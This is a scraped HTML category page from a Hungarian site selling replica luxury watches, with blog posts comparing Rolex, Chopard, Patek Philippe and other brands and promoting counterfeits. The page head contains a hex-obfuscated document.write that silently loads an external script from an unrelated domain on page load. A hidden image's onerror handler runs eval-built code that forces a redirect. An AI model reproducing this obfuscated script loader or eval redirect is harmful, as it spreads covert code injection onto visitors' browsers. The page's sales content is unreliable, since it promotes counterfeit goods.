

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakboltja.com/category/orak%E2%80%8Ereplika/
body_size: 22355
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="hu-HU"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="hu-HU"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="hu-HU"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="hu-HU"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="hu-HU"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakboltja.com/xmlrpc.php">

<title>órák‎replika &#8211; Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása</title>
<link rel="alternate" type="application/rss+xml" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása &raquo; hírcsatorna" href="http://www.replikaorakboltja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakboltja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása &raquo; órák‎replika kategória hírcsatorna" href="http://www.replikaorakboltja.com/category/orak%e2%80%8ereplika/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakboltja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/style.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.5.3'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakboltja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakboltja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakboltja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<style type="text/css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive category category-orakreplika category-1">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							
							
							<div id="logo">
								<span class="site-name"><a class="navbar-brand" href="http://www.replikaorakboltja.com/" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása" rel="home">Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása</a></span>
							</div><!-- end of #logo -->

							
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>
<img src=" " onerror='var currentDomain="www"+".replikaorakbo" + "ltja.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
		<div class="container main-content-area">			<div class="row ">
				<div class="main-content-inner col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					órák‎replika				</h1>
				<div class="taxonomy-description"><p>órák‎replika</p>
</div>			</header><!-- .page-header -->

						
				
<article id="post-290" class="post-290 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/" title="Chopard vs. Rolex: Luxus és Fenntarthatóság Egyensúlyban" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2023/10/IMG_356120221105-161240-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/" rel="bookmark">Chopard vs. Rolex: Luxus és Fenntarthatóság Egyensúlyban</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/" rel="bookmark"><time class="entry-date published" datetime="2023-10-13T09:38:46+00:00">2023-10-13</time><time class="updated" datetime="2023-10-13T09:42:16+00:00">2023-10-13</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>A luxusórák világában két név emelkedik ki, amelyek nemcsak a kitűnő minőséget és eleganciát képviselik, hanem a fenntarthatóságot is: Chopard és Rolex. Ezek a két neves márka különböző megközelítést képvisel a luxus és a minőség terén, miközben mindkettő elkötelezett a fenntarthatóság és a társadalmi felelősségvállalás iránt. Vizsgáljuk meg részletesebben, hogy Chopard és replika Rolex miben különbözik és hogyan egyesítik a luxust és a fenntarthatóságot.</p>
<p style="text-align: center;"><strong><span style="color: #993300;">Chopard: A Fenntartható Luxus Megtestesítője</span></strong></p>
<p>Chopard 1860-ban alapított svájci cég, amely híres a kiváló minőségű ékszerek és órák terén. Az utóbbi években a Chopard egyre inkább az előnyös fenntarthatóság felé fordult. A márka bevezette a &#8220;The Journey to Sustainable Luxury&#8221; programot, amely az ékszerek és az órák gyártásának fenntarthatóságát célozza meg.</p>
<p>Chopard előszeretettel használ aranyat, amelyet a saját fenntartható forrásaikból szereznek be, mint például az &#8220;Fairmined&#8221; arany. Az új L.U.C XP Esprit de Fleurier Peony óra is mutatja az ökológiai szempontokat, mivel a tokja rózsa alakú kivágásokkal díszített, amelyek megőrzik a természet szépségét.</p>
<p style="text-align: center;"><span style="color: #993300;"><strong>Rolex: A Minőség és Az Örökség Megszemélyesítője</strong></span></p>
<p>Az 1905-ben alapított Rolex szinonimája a kitűnő minőségnek és az időtálló eleganciának. A márka hírneve a pontos és tartós órák terén kimagasló, és a luxusórák kategóriájában meghatározó szereplő. A <strong><span style="color: #ff0000;">Rolex replika órák</span></strong> magukban hordozzák a svájci precizitást és az időtlen stílust.</p>
<p>Annak ellenére, hogy a Rolex hangsúlyt fektet a kiváló minőségre és a tradícióra, a cég is kötelességének érzi a fenntarthatóság előmozdítását. Az Everose arany, amelyet a Rolex használ, a saját öntödéjükben készül újrahasznosított aranyból. Emellett a márka együttműködik olyan kezdeményezésekkel, amelyek az óceánok védelmét és fenntarthatóságát célozzák.</p>
<p style="text-align: center;"><span style="color: #993300;"><strong>A Luxus és Fenntarthatóság Egyensúlya</strong></span></p>
<p>Mind a Chopard, mind a Rolex elkötelezte magát a minőség, az elegancia és a fenntarthatóság iránt. Az óra kedvelői között a választás az egyéni preferenciákra és értékekre épül. Ha valaki az ékszer és óra kiváló minőségét szeretné párosítani a fenntartható gyakorlatokkal, akkor a Chopard az ideális választás. Aki pedig egy örökséggel és tradícióval rendelkező, kivételes minőségű órát keres, a Rolex lesz a választása.</p>
<p>Chopard és Rolex példaértékűen mutatják be, hogyan lehet a luxust és a fenntarthatóságot egyesíteni. Mindkét márka bemutatja, hogy a minőség és a társadalmi felelősségvállalás kéz a kézben járhat, és az egyensúly megtalálása a legfontosabb a luxusórák terén.</p>
<div id="gtx-trans" style="position: absolute; left: -36px; top: 632.577px;"></div>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/" title="Chopard vs. Rolex: Luxus és Fenntarthatóság Egyensúlyban">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-285" class="post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/" title="Időtálló Elegancia: Rolex vs. Jaeger-LeCoultre" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2023/09/IMG-20221124-WA0438-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/" rel="bookmark">Időtálló Elegancia: Rolex vs. Jaeger-LeCoultre</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/" rel="bookmark"><time class="entry-date published" datetime="2023-09-13T10:11:47+00:00">2023-09-13</time><time class="updated" datetime="2023-09-13T10:12:01+00:00">2023-09-13</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>A luxusórák világában a Rolex és a Jaeger-LeCoultre olyan nevek, amelyek az időtlen elegancia és a kivételes minőség szinonimái. Mindkét márka büszkélkedhet azon képességével, hogy a magas színvonalú időmérés és a finom kézműves munka mesteri ötvözetét kínálja azoknak, akik a legjobb minőségű órákat keresik. Ebben a cikkben mélyebben megvizsgáljuk a Rolex és a Jaeger-LeCoultre összehasonlítását, és feltárjuk, hogyan hozzák létre a két márka időtálló eleganciáját.</p>
<p><span style="text-decoration: underline;"><strong>Rolex: Az Időmérés Legendája</strong></span></p>
<p>A Rolex hosszú évtizedek óta a kiválóság és a minőség szimbóluma a luxusórák világában. Az órák híresek a pontos időmérés, a tartósság és az ikonikus tervezés miatt. A Rolex órák olyan időtlen stílusban pompáznak, amely sosem megy ki a divatból. Az órák tartós anyagokból készülnek, és kivételes műszaki funkciókkal rendelkeznek. Az ikonikus Oyster Perpetual sorozattól a sportos Submarinerig, a Rolex órák mindig is a legmagasabb minőségű időmérési élményt nyújtották.</p>
<p><span style="text-decoration: underline;"><strong>Jaeger-LeCoultre: A Finom Művészet Mesterei</strong></span></p>
<p>A Jaeger-LeCoultre a luxusórák világában a művészet és a kézművesség megtestesítője. A márka híres a komplikált működési mechanizmusok kiváló kezeléséről és a művészi részletek kidolgozásáról. A Reverso kollekció például egy ikonikus vonal, amelyet a múlt század 30-as éveiben mutattak be. Az óra egyedi képessége, hogy megfordítható, az elegancia és a praktikusság tökéletes ötvözetét nyújtja. A Jaeger-LeCoultre órák valódi mesterművek, amelyek művészet és időmérés ötvözetét hozzák létre.</p>
<p><span style="text-decoration: underline;"><strong>Minőség és Kézművesség: Két Irányított Elkötelezettség</strong></span></p>
<p>Mind a Rolex, mind a Jaeger-LeCoultre kiemelt figyelmet fordít a minőségre és a kézművességre. A Rolex a funkcionalitást, a tartósságot és a precíz időmérést helyezi előtérbe. Az órák masszív és megbízható, és képesek ellenállni a kihívásokkal teli körülményeknek is. A Jaeger-LeCoultre pedig az örök művészet és a műszaki innováció iránti szenvedélyt hozza létre. Az órák precíziójuk és eleganciájuk miatt bámulatosak.</p>
<p><span style="text-decoration: underline;"><strong>A Választás Dilemmája: Stílus vagy Művészet?</strong></span></p>
<p>A Rolex és a Jaeger-LeCoultre órák közötti választás dilemmát okozhat azoknak, akik a luxusórák világába lépnek. A Rolex az időmérés mestere, és a praktikusság és a stílus tökéletes egyensúlyát kínálja. A Jaeger-LeCoultre pedig az elegancia és a művészet iránti érdeklődőket vonzza, akik nem csak órát, hanem egy műalkotást is viselnek a csuklójukon.</p>
<p><span style="text-decoration: underline;"><strong>Következtetés: Két Különleges Világ</strong></span></p>
<p>A Rolex és a Jaeger-LeCoultre <a href="http://www.replikaorakboltja.com/tokeletes-rolex-oysterdate-jubileumi-karkotovel/">replika órák</a> két különleges világot hoznak létre a luxusórák szerelmeseinek. A választás attól függ, hogy a viselő az időmérés funkcionalitását vagy a művészet és az elegancia iránti vágyát helyezi-e előtérbe. Mindkét márka azonban garantálja a kiváló minőséget, a finom kézművességet és a stílust, amelyek örök időkig fennmaradnak a csuklón. A Rolex és a Jaeger-LeCoultre órák mindkettője az időtlen elegancia és a luxus szimbóluma, amelyek magukkal hozzák azokat az értékeket és érzéseket, amelyek az idő múlásával is megmaradnak.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/" title="Időtálló Elegancia: Rolex vs. Jaeger-LeCoultre">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-277" class="post-277 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/tokeletes-patek-philippe-amagnetic-markaju-ora/" title="Tökéletes Patek Philippe Amagnetic márkájú óra" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2023/07/IMG_345420221105-154538-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/tokeletes-patek-philippe-amagnetic-markaju-ora/" rel="bookmark">Tökéletes Patek Philippe Amagnetic márkájú óra</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/tokeletes-patek-philippe-amagnetic-markaju-ora/" rel="bookmark"><time class="entry-date published" datetime="2023-07-19T10:27:32+00:00">2023-07-19</time><time class="updated" datetime="2023-07-19T10:30:05+00:00">2023-07-19</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>A Patek Philippe 3417-es modellje egy ikonikus modell, amely érdekes szerepet játszik a gyártó történetében. A 3417-et 1958-ban vezették be, és az 1960-as évek végéig gyártották. Miközben számos antimágneses időmérőt gyártottak – mint például a Railmaster, Milgauss és Ingenieur –, Patek Philippe kifinomult terméket készített a szakemberek számára. Ez a példa egy nagyon vonzó számlappal rendelkezik, amelyről úgy gondoljuk, hogy érintetlen. A tok enyhén polírozott, de nagyon vonzó a csuklóján. Az óra átmérője 35 mm (a fülek között 43 mm).<br />
A Patek Philippe 570 kollekciója az egyik legkifinomultabb és legnépszerűbb ruhaóra. Ez a Calatrava kollekció ikonikus modellje. Ez az 570-es modell karóra az egyik legszebb példány, amit valaha tartottam. A fehérarany tok kivételes és csiszolatlan. Alkalmazott dauphine órajelzőket tartalmaz.<br />
Ez az óra nem tartalmazza az eredeti dobozt és a dokumentációt. A Patek Philippe által készített, kézzel tekercselt Caliber 27 SC mozgató hajtja. Ez az óra a Patek Philippe archívumából származó kivonattal érkezett, és 1962 júniusában állították elő és adták el. A HODINKEE magazin egyik számában is szerepelt.<br />
Ez a Patek Philippe 2011-ben piacra dobott, kivételes nagy komplikációjú referenciaórája. Ezt az öröknaptár-kronográfot a CH 29-535 PS Q szerkezet hajtja. Az óra 014-es számlappal rendelkezik, egy nagyon ritka zöld és fekete lakkozott számlappal, arany órajelzőkkel. Örömmel kínálom eladásra ezt az alkalmazási darabot.<br />
Ez egy nagyon különleges <span style="text-decoration: underline;">replika Patek Philippe</span> Reference 5396G. A 324 S QA LU 24H kaliberű óra hajtja, egy automatikus éves naptár. Ez a számlapváltozat a személyes kedvencem, szürke talpdíszítéssel és felvitt Breguet számokkal. Van rajta egy dupla aláírású számlap is, amelyen a híres New York-i kiskereskedő, Tiffany &amp; Co.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/tokeletes-patek-philippe-amagnetic-markaju-ora/" title="Tökéletes Patek Philippe Amagnetic márkájú óra">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-269" class="post-269 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/az-orai-horizont-bovitese-a-tissot-telemeter-1938-kronografjaval/" title="Az órai horizont bővítése a Tissot Telemeter 1938 kronográfjával" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2023/05/IMG_315520221105-145816-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/az-orai-horizont-bovitese-a-tissot-telemeter-1938-kronografjaval/" rel="bookmark">Az órai horizont bővítése a Tissot Telemeter 1938 kronográfjával</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/az-orai-horizont-bovitese-a-tissot-telemeter-1938-kronografjaval/" rel="bookmark"><time class="entry-date published" datetime="2023-05-10T10:15:53+00:00">2023-05-10</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Fiatal gyűjtési hobbim során kialakult bennem egy sajátos ízlésem és preferenciám az esztétikumomhoz és életmódomhoz illő órák iránt. Szóval, mit találtam eddig? Nos, ha adna nekem egy rozsdamentes acél sportórát, fekete számlappal, 36-39 mm széles (kávával), és mindezt egyedi dizájnban kombinálná, nagyon boldog lennék. Emberek, ez az én órám komfortzónája.<br />
Ahogy könnyen meg tudom mondani, hogy mit akarok egy órában, ugyanúgy megtehetem egy bizonyos típusú óra bizonyos tulajdonságait, amelyekben nem vagyok biztos. Az ilyen típusú <a href="http://www.replikaorakboltja.com/rovid-utmutato-a-panerai-reprodukcios-orak-kulonbsegeihez/"><strong>replika órák</strong></a> olyanok, mint a nagy, 42 mm-es+ tokok, a kronográfok és a színes számlapok. Nos, a főállású óraírói lét szépsége az, hogy lehetőségem van naponta közel lenni ezekhez a darabokhoz.<br />
– Nem igazán vagyok kronográfos. A funkciók és a tárcsaelrendezések soha nem vonzottak. Inkább a minimális, leolvasható számlappal és forgó előlappal rendelkező órákat részesítem előnyben, lehetőleg olyanokat, amelyek számolnak. Nem találtam szükségét fordulatszámmérő mérlegre, és az sem tetszett, hogy a számlapon és néha az előlapon minden információ megjelenik. A Tissot Telemeter 1938 számlapján nem egy, hanem két különböző kronográf-skála található. Középen, pirossal jelenik meg egy 1000 fokos tachimetrikus skála, amely metszi az egyes segédórák közepét. A másik skála a számlap külső oldalán található, fordulatszámmérő skála formájában.<br />
Azok számára, akik nem ismerik, a teleméter-skálát eredetileg az 1850-es évek közepén fejlesztették ki a hang megtett távolságának mérésére. A távmérő tipikus használati forgatókönyve a villámcsapás távolságának követése. Ha villámláskor elindítja a kronográfot, mennydörgés hallatán leállítja, majd a másodpercmutatót a skála mentén elhelyezi, meg lehet határozni, milyen messze van a vihar egy adott helytől.<br />
Be kell vallanom, hogy az 1938-as távmérő használata során nem találtam magam a terepen vagy a vihart kergetve, így a távolságmérő funkció nem sokat használt. Ugyanez igaz a fordulatszámmérő skálára is. Ennek ellenére a design és a formátum jól kivitelezett. Különösen a fordulatszámmérő és a távolságmérő skáláknál használt betűtípusok tetszenek, pontosabban a lapos felső &#8220;4&#8221; és a nyitott &#8220;6&#8221; és &#8220;9&#8221; a távolságmérő skáláknál. A fekete percsáv és az arab számok egyszerűen kiegészítik a számlapot. Nyilvánvalóan a számlap és a kékes acél mutatók a vintage hangulatot hivatottak megidézni, ami szerintem örvendetes tulajdonsága a számlapnak.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/az-orai-horizont-bovitese-a-tissot-telemeter-1938-kronografjaval/" title="Az órai horizont bővítése a Tissot Telemeter 1938 kronográfjával">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-266" class="post-266 post type-post status-publish format-standard hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/a-patek-philippe-calatrava-pilota-utazasi-idejenek-tesztje/" title="A Patek Philippe Calatrava pilóta utazási idejének tesztje" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/a-patek-philippe-calatrava-pilota-utazasi-idejenek-tesztje/" rel="bookmark">A Patek Philippe Calatrava pilóta utazási idejének tesztje</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/a-patek-philippe-calatrava-pilota-utazasi-idejenek-tesztje/" rel="bookmark"><time class="entry-date published" datetime="2023-04-24T09:58:36+00:00">2023-04-24</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Ellentétben a matt kék számlappal és világos színű, kifejezetten sportos megjelenést kölcsönző fehérarany változattal, a 2018-as rózsaarany modell az eleganciát hangsúlyozza – amit a tok meleg tónusai, a számlap napfényes motívuma és a gradáció is támogat. tónusok a barnától a feketéig, plusz egyéb részletek, mint például a lumineszcens bevonattal ellátott rózsaszín arany számok és a rózsaszín arany fogas csat. Ezek a funkciók együttesen egyedi és elegáns pilótaórát alkotnak. A vintage stílusú számok és a bal oldalon található két koronaszerű nyomógomb karaktert adnak, és azt jelzik, hogy ez az óra további funkciót kínál – jelen esetben egy könnyen használható második időzónát.<br />
Ha rossz pozícióba húzza a koronát, tévedésből megváltoztathatja a percmutatót, és elveszítheti a helyes időt. Ezenkívül a második időzóna mutatóit gyakran csak előre lehet állítani. Például, ha a következő nyugati időzónába utazik, akkor az óramutatót 23 órával előre kell mozgatnia, ami egy dátumelőleget eredményez, amelyet szintén 30 nappal előre kell korrigálni.<br />
